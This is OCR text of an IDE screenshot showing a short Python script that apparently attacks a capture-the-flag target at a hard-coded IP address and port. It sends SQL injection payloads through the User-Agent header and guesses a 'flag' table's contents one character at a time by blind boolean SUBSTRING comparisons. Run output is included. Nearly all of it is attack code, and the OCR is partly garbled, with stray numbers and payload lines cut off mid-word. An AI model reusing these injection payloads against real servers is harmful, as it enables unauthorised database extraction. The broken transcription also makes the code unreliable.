 Project Alt+1
alo.py
pythonProject
External Libraries
Scratches and Co
3 alphabet = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@#_*&@!^*()%$+',/{}[]:<>"
1 11 1
4 url = "http://54.151.202.193:30980"
5 payload = ""
6
7 for i in range(1, 100):
8 for char in alphabet:
9
10 headers = {
11 'User-Agent': f"a',null,null,null,null), (null,'aaa"
12 }
13
14 # headers = {
15 # 'User-Agent': f"a',null,null,null,CASE WHEN (SELECT SUBSTRING(CREATE,1,{i}) FROM flag LIMIT 1) = '{payload + char}' THEN NULL ELSE load_exte
16 # }
17
18 # headers = {
19 # 'User-Agent': f"a',null,null,null,CASE WHEN (SELECT SUBSTRING(secret,1,{i}) FROM flag LIMIT 1) = '{payload + char}' THEN NULL ELSE load_exte
20 # }
Run alo
C:\Users\llam1\PycharmProjects\pythonProject\venv\Scripts\python.exe C:\Users\llam1\PycharmProjects\pythonProject\alo.py
Logged
1
a
table name is: a